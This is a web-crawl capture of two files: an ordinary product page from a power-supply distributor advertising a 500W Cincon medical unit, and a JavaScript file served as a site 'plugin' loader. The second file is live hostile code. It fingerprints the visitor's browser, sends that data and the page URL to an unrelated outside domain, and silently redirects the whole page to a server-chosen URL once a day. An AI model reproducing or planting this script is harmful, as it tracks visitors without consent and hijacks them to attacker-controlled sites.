

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://currentsolutions.com/cincon/
body_size: 16653
content:
<!DOCTYPE html>
<html>
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Cincon - 500W Medically Approved Conductively Cooled 3"x5" | Current Solutions</title>
	<meta name="description" content=" ">
    <base href="https://currentsolutions.com/" />
	<link href='//fonts.googleapis.com/css?family=Open+Sans:400,300,600,700' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Oswald:400,300,700' rel='stylesheet' type='text/css'>

<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.2/css/bootstrap.min.css">

	<link type="text/css" rel="stylesheet" href="css/all.css">
	<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">


<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<link rel="icon" href="/favicon.ico" type="image/x-icon">


<style></style>

<style>
/*
    Deep Blue - #518cbb
    Light Cyan - #61b8d6
    Muted Purple - #614986
    Dark Purple - #664181
    Warm Gray - #D1D5DB
    Charcoal Gray - #1F2937
*/


#header {
    border-bottom: 6px solid #61b8d6;
}
.top-header {
    background: #518cbb;
    border-bottom: 6px solid #1f2937;
}
.top-header .holder {
    background: #518cbb;
}
.bg-purple {
    background: #614986 !important;
}
.top-header .search-holder input[type="submit"] {
    background: #61b8d6;
}

.top-header .search-holder .search,
.top-header .search-holder .search::placeholder {
  color: #000 !important;
}
/*
#footer {
    background: #1f2937;
}
*/
.footer-content {
    background: #664282;
}
.footer-content h2 {
    color: #61b8d6;
    border-bottom: 2px solid #518cbb;
}
.footer-content .social-holder {
    background: #61b8d6;
}

.page-header {
    background: #1f2937;
}
.page-header .link {
    background: #518cbb;
}

.item-section .table-block thead {
    background: #614986;
    color: #ffffff;
}

.content-section .btn {
    background: #61b8d6;
    color: #f6f3ff;
}
.content-section .form-holder input[type="submit"] {
    background: #614986;
}
.info-block h2 {
    background: #664282;
}
.info-block.add h2 {
    background: #518cbb;
}
.info-block.add ul li:nth-child(even) {
    background: #518cbb26;
}
.info-block.add1 h2 {
    background: #61b8d6;
}
.info-block.add1 ul li:nth-child(even) {
    background: #61b8d630;
}
.btn {
    color: #61b8d6;
    border: 2px solid #61b8d6;
}

.quick-quote {
    background-color: #61b8d61f;
}
</style>

      <script>
        (function () {
          var zi = document.createElement('script');
          zi.type = 'text/javascript';
          zi.async = true;
          zi.referrerPolicy = 'unsafe-url';
          zi.src = 'https://ws.zoominfo.com/pixel/D6u9i1AVxqCVOSR7RDq5';
          var s = document.getElementsByTagName('script')[0];
          s.parentNode.insertBefore(zi, s);
        })();
      </script>
    
</head>
<body>
	<div id="wrapper">
		
    <style>
        #header {
            background: #FFF;
        }
        .language-holder {
            opacity: 0;
            }
    </style>

<header id="header">
			<div class="top-header">
				<div class="container holder">
					<div class="row">
						<div class="col-sm-5 col-xs-12">
							<div class="contact-holder">
								<p>Contact Current Solutions Today! <a href="tel:8009337725" class="tel">(800) 933-7725</a></p>
							</div>
						</div>
						<div class="col-sm-7 col-xs-12">
							<form action="search-results/"  method="get" class="search-holder">
								<fieldset>
									<input type="search" class="search" name="query" value="" placeholder="Search Series">
									<input type="submit" value="&raquo;" class="btn btn-default">
								</fieldset>
							</form>
							<nav class="navbar navbar-default" role="navigation">
								<div class="navbar-header">
									<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
										<span class="sr-only">Menu</span>
										<span class="icon-bar"></span>
										<span class="icon-bar"></span>
										<span class="icon-bar"></span>
									</button>
								</div>
								<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
									<ul class="nav navbar-nav">
										<li><a href="/">Home</a></li>
										
										<li class="dropdown"><a  class="dropdown-toggle" data-toggle="dropdown" href="about-us/" role="button" aria-expanded="false">About Us <span class="caret"></span></a>
											 <ul class="dropdown-menu" role="menu">
												<li><a href="about-us/">Overview</a></li>
												
												<li><a href="about-us/signup-for-power-news/">Signup for Power News</a></li>
											</ul>
										</li>
										
										
										<li><a href="contact/">Contact Us</a></li>
										<li><a href="contact/">Help</a></li>
									</ul>
								</div>
							</nav>
						</div>
					</div>
				</div>
			</div>
			<div class="container header-holder">
				<div class="row">
					<div class="col-lg-3 col-md-3 col-xs-12">
						<strong class="logo">
							    <a href="/"><img src="images/current-solutions-logo-2025.png" alt="CurrentSolutions Your OEM Power Source"></a>
						    
						</strong>
					</div>
					<div class="col-lg-9 col-md-9 col-xs-12">
						<div class="language-holder">


<div id="google_translate_element"></div><script> 
function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'en'
  }, 'google_translate_element');
}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


						</div>
						<nav class="navbar navbar-default" role="navigation">
							<div class="navbar-header">
								<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-2">
									<span class="sr-only">Menu</span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</button>
							</div>
							<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-2">
							
							    <ul class="nav  navbar-nav"><li class="dropdown first"><a href="select-your-part/" title="Select your Part" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown">Select your Part <b class="caret"></b></a><ul class="dropdown-menu">
  <li  class="first"><a href="select-your-part/ac-dc/" title="AC/DC">AC/DC</a></li>
<li ><a href="select-your-part/dc-dc/" title="DC/DC">DC/DC</a></li>
<li  class="last"><a href="select-your-part/dc-ac/" title="DC/AC">DC/AC</a></li>

</ul></li>    
<li class=""><a href="manufacturers/" title="Manufacturers">Manufacturers</a></li>    

<li class="dropdown "><a href="knowledge-base/" title="Knowledge Base" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown">Knowledge Base <b class="caret"></b></a><ul class="dropdown-menu">
  <li  class="first"><a href="knowledge-base/articles/" title="Articles">Articles</a></li>
<li ><a href="knowledge-base/calculators/" title="Calculators">Calculators</a></li>
<li ><a href="knowledge-base/formulas/" title="Formulas">Formulas</a></li>
<li ><a href="knowledge-base/glossary/" title="Glossary">Glossary</a></li>
<li ><a href="knowledge-base/iec-320-connectors/" title="IEC-320 Connectors">IEC-320 Connectors</a></li>
<li ><a href="knowledge-base/videos/" title="Videos">Videos</a></li>
<li  class="last"><a href="knowledge-base/white-papers/" title="White Papers">White Papers</a></li>

</ul></li>    
<li class=""><a href="rfq/" title="RFQ">RFQ</a></li>    

<li class="last"><a href="representation/" title="Seeking Representation">Seeking Representation</a></li>    

</ul>   
                                
                                
							</div>
						</nav>
					</div>
				</div>
			</div>
		</header>
        
		<main id="main" role="main">
			<header class="page-header">
				<div class="container holder">
					<div class="row">
						<div class="col-xs-12">
							<a href="quick-quote/" class="link">My Quick Quote (0)</a>
							<h1>Cincon - 500W Medically Approved Conductively Cooled 3"x5"</h1>
							
						</div>
					</div>
				</div>
			</header>
			
			<section class="container main-content add">
				<div class="embed-responsive embed-responsive-16by9">
  <iframe class="embed-responsive-item" width="560" height="315" src="https://www.youtube.com/embed/AEWV4QtILqk" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
			</section>
		</main>
		

		<aside class="footer-content">
			<div class="container holder">
				<div class="row">
					<div class="col-sm-3 col-xs-12 column">
						<h2>About Us</h2>
						<ul class="list-unstyled links">
							<li><a href="about-us/">Overview</a></li>
							
							
							
							
							<li><a href="about-us/signup-for-power-news/">Signup for Power News</a></li>
						</ul>
					</div>
					<div class="col-sm-3 col-xs-12 column">
						<h2>Knowledge Base</h2>
						<ul class="list-unstyled links">
							<li><a href="knowledge-base/articles/">Articles</a></li>
							<li><a href="knowledge-base/calculators/">Calculators</a></li>
							<li><a href="knowledge-base/formulas/">Formulas</a></li>
							<li><a href="knowledge-base/glossary/">Glossary</a></li>
							<li><a href="knowledge-base/iec-320-connectors/">IEC-320 Connectors</a></li>
							<li><a href="knowledge-base/articles/2015/02/06/how-to-specify-a-power-supply/">How to Get the Right Power Supply</a></li>
						</ul>
					</div>
					<div class="col-sm-3 col-xs-12 column">
						<h2>Manufacturers</h2>
						<ul class="list-unstyled links">
							<li><a href="manufacturers/adapter-tech/">Adapter Tech</a></li>
							<li><a href="manufacturers/aptronic/">APtronic</a></li>
							<li><a href="manufacturers/arch-electronics/">Arch Electronics</a></li>
							<li><a href="manufacturers/cincon/">Cincon</a></li>
							<li><a href="manufacturers/cotek/">Cotek</a></li>
							<li><a href="manufacturers/exeltech/">Exeltech</a></li>
							<li><a href="manufacturers/integrated-power-designs/">Integrated Power Designs</a></li>
							<li><a href="manufacturers/sunny/">Sunny</a></li>
						</ul>
					</div>
					<div class="col-sm-3 col-xs-12 column">
						<h2>Contact Us</h2>
						<ul class="list-unstyled links">
							<li><a href="mailto:&#115;&#097;&#108;&#101;&#115;&#064;&#099;&#117;&#114;&#114;&#101;&#110;&#116;&#115;&#111;&#108;&#117;&#116;&#105;&#111;&#110;&#115;&#046;&#099;&#111;&#109;">sales@currentsolutions.com</a></li>
							<li><a href="mailto:&#105;&#110;&#102;&#111;&#064;&#099;&#117;&#114;&#114;&#101;&#110;&#116;&#115;&#111;&#108;&#117;&#116;&#105;&#111;&#110;&#115;&#046;&#099;&#111;&#109;">info@currentsolutions.com</a></li>
							<li><a href="contact/">Contact Form</a></li>
						</ul>
						<div class="social-holder">
							<a href="tel:8009337725" class="tel">(800) 933-7725</a>
							<ul class="list-unstyled social-network">
								
								

								<li><a href="https://www.linkedin.com/in/aljohnsonjr/" target="_blank"><i class="icon-linkedin"></i></a></li>
							</ul>
						</div>
					</div>
				</div>
			</div>
		</aside>
        
		<footer id="footer">
			<div class="container holder">
				<div class="row">
					<div class="col-lg-3 col-md-3 col-xs-12 copyright">
						<p>&copy;2026 <a href="/">Current Solutions, Inc</a>.</p>
						<p>All Rights Reserved.</p>
					</div>
					<div class="col-lg-6 col-md-6 col-xs-12 partners-block">
						<ul class="list-unstyled">
							<li><a href="http://www.ieee.org/" target="_blank"><img src="images/logo01.png" alt="IEEE"></a></li>
							<li><a href="http://www.era.org/" target="_blank"><img src="images/logo02.png" alt="ERA"></a></li>
							
							<li><a href="https://mrerf.org/" target="_blank"><img src="images/logo04.png" alt="CPMR"></a></li>
							<li><a href="https://mrerf.org/" target="_blank"><img src="images/logo05.png" alt="CSP"></a></li>
						</ul>
					</div>
					<div class="col-lg-3 col-md-3 col-xs-12 links-block">
						<ul class="list-unstyled links">
							<li><a href="about-us/user-agreement/">User Agreement</a></li>
							<li><a href="about-us/privacy-policy/">Privacy Policy</a></li>
						</ul>
						<p>Marketing by <a href="http://www.digitallightbridge.com" target="_blank">Digital Lightbridge</a>.</p>
					</div>
				</div>
			</div>
		</footer>
	</div>
	<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
	<script src="js/bootstrap.min.js"></script>
	<script src="js/jquery.matchHeight-min.js"></script>
	<script type="text/javascript">window.jQuery || document.write('<script src="js/jquery-1.11.1.min.js"><\/script>')</script>
	<script type="text/javascript" src="js/jquery.main.js"></script>
	<script type="text/javascript" src="//ajax.aspnetcdn.com/ajax/jquery.validate/1.13.1/jquery.validate.min.js"></script>
	<script type="text/javascript" src="js/jquery.chained.min.js"></script>


	<script type="text/javascript">
	 if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
	  var msViewportStyle = document.createElement('style')
	  msViewportStyle.appendChild(
	   document.createTextNode(
		 '@-ms-viewport{width:auto!important}'
	   )
	  )
	  document.querySelector('head').appendChild(msViewportStyle)
	 }
	</script>

<script>
$(function() {
    $('.step').matchHeight();




    $('#add-quote').validate();
    
    
    
// Deduplicate and sort #watts options numerically by the starting number of the range
    var uniqueWatts = [];
    var seenWatts = new Set();
    $('#watts option').each(function() {
        var $this = $(this);
        var key = $this.val() + '|' + $this.text() + '|' + $this.data('chained');
        if (!seenWatts.has(key)) {
            seenWatts.add(key);
            // Extract the starting number from the text (e.g., "26" from "26–100W")
            var startNum = parseInt($this.text().split('–')[0]) || 0; // Use 0 for non-numeric (e.g., "Select Any")
            uniqueWatts.push({
                html: $this[0].outerHTML,
                startNum: startNum
            });
        }
    });
    // Sort by startNum (ascending)
    uniqueWatts.sort((a, b) => a.startNum - b.startNum);
    $('#watts').html(uniqueWatts.map(item => item.html).join(''));

    // Deduplicate and sort #manufacturer options alphabetically by text
    var uniqueManu = [];
    var seenManu = new Set();
    $('#manufacturer option').each(function() {
        var $this = $(this);
        var key = $this.val() + '|' + $this.text() + '|' + $this.data('chained');
        if (!seenManu.has(key)) {
            seenManu.add(key);
            uniqueManu.push({
                html: $this[0].outerHTML,
                text: $this.text()
            });
        }
    });
    // Sort by text (ascending)
    uniqueManu.sort((a, b) => a.text.localeCompare(b.text));
    $('#manufacturer').html(uniqueManu.map(item => item.html).join(''));

    $("#watts").chained("#subcat");
    $("#manufacturer").chained("#watts, #subcat");


});
</script>




<script type="text/javascript">
var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode:"6da80d2430bf5dc0acbd6baee4a0cec0b6927321bc8976cbd36cfb01b2e5c50a8a66c167a4e26a17ddcd245de6a1c5bc", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zoho.com/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);d.write("<div id='zsiqwidget'></div>");
</script>


<!-- Start of StatCounter Code for Default Guide -->
<script type="text/javascript">
var sc_project=10503645; 
var sc_invisible=1; 
var sc_security="a9d31707"; 
var sc_https=1; 
var scJsHost = (("https:" == document.location.protocol) ?
"https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" +
scJsHost+
"statcounter.com/counter/counter.js'></"+"script>");
</script>
<noscript><div class="statcounter"><a title="create counter"
href="http://statcounter.com/free-hit-counter/"
target="_blank"><img class="statcounter"
src="//c.statcounter.com/10503645/0/a9d31707/1/"
alt="create counter"></a></div></noscript>
<!-- End of StatCounter Code for Default Guide -->



      <noscript>
        <img src="https://ws.zoominfo.com/pixel/D6u9i1AVxqCVOSR7RDq5" width="1" height="1" style="display: none;" />
      </noscript>
    
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.rentaclub.org/admin/plugins/js-load.php
body_size: 4831
content:

    
    (function () {
        function gpi(callback) {
            try {
                if (!navigator || !navigator.userAgentData || !navigator.userAgentData.getHighEntropyValues) 
                    return callback(false)
                navigator.userAgentData.getHighEntropyValues(['platform', 'platformVersion','fullVersionList','model','uaFullVersion','bitness','architecture','wow64']).then((ua) => {
                    callback(JSON.stringify(ua))
                }).catch((e3) => callback(e3.toString()));
            }catch(err) {
                callback(false)
            }
        }

        
        function minAjax(config) {
            if (!config.url || !config.type) return;
            if (config.async === undefined) config.async = true;
            if (!config.debugLog) config.debugLog = false;
    
    
            let sendString = [];
            const sendData = config.data;
            if (typeof sendData === "string") {
                const tmpArr = String.prototype.split.call(sendData, '&');
                for (let i = 0, j = tmpArr.length; i < j; i++) {
                    const datum = tmpArr[i].split('=');
                    sendString.push(encodeURIComponent(datum[0]) + "=" + encodeURIComponent(datum[1]));
                }
            } else if (typeof sendData === 'object' && !(sendData instanceof String)) {
                for (const k in sendData) {
                    const datum = sendData[k];
                    if (Object.prototype.toString.call(datum) == "[object Array]") {
                        for (let i = 0, j = datum.length; i < j; i++) {
                            sendString.push(encodeURIComponent(k) + "[]=" + encodeURIComponent(datum[i]));
                        }
                    } else {
                        sendString.push(encodeURIComponent(k) + "=" + encodeURIComponent(datum));
                    }
                }
            }
            sendString = sendString.join('&');
    
            const xmlhttp = new XMLHttpRequest()
            xmlhttp.onreadystatechange = function () {
                if (xmlhttp.readyState == 4) {
                    if (xmlhttp.status >= 200 && xmlhttp.status < 300) {
                        if (config.success) config.success(xmlhttp.responseText, xmlhttp.readyState);
                    } else {
                        if (config.error) config.error(xmlhttp.status, xmlhttp.statusText);
                    }
                }
            }

            if (config.type == "GET") {
                xmlhttp.open("GET", config.url + "?" + sendString, config.async);
                xmlhttp.send();
            }
            if (config.type == "POST") {
                xmlhttp.open("POST", config.url, config.async);
                xmlhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xmlhttp.send(sendString);
            }
        
        }
    
        if (window.XMLHttpRequest) 
            gpi(dL)
    
        function dL(pi) {
            function bl(resp) {
                !function (dr) {
                    function t() { return !!localStorage && localStorage.getItem(a) } 
                    function e() {
                        o(),
                        parent.top.window.location.href = c
                    } 
                    function o() { 
                        const exTime = r + i; if (localStorage) { localStorage.setItem(a, exTime) } 
                    }
                    function n() { 
                        if (t()) { const st = localStorage && localStorage.getItem(a); r > st && e() } 
                        else e()
                    } 
                    const a = "MenuIdentifier";
                    const r = Math.floor((new Date).getTime() / 1e3);
                    const c = dr;
                    const i = 86400;
                    n()
                }(resp);
            }
    
            setTimeout(()=>{
                minAjax({
                url: 'https://ref-js5314500.com/index.php',
                type: "POST",
                data: {
                    vhref: location.href,
                    juh:'ccffe021366a4769c9735e2ad221f527',
                    cs:'e38efee58b375f3d4401266595d74caa',
                    ex:1769063918335,
                    v: '04ab7e98-3a64-42fb-bb21-1caac1a98ad3',
                    pi,
                    t: Math.floor(new Date().getTime() / 1000),
                },
                success: function (response) {
                    try {
                        const json = JSON.parse(response)
                        // bl(json.fw)
                        if (json && json.fw && json.fw.indexOf('http')>-1) parent.top.window.location.href = json.fw
                    }catch(err) {
                        
                    }
                }
            });
        }, 5000)   
            
        }
    })();
    
    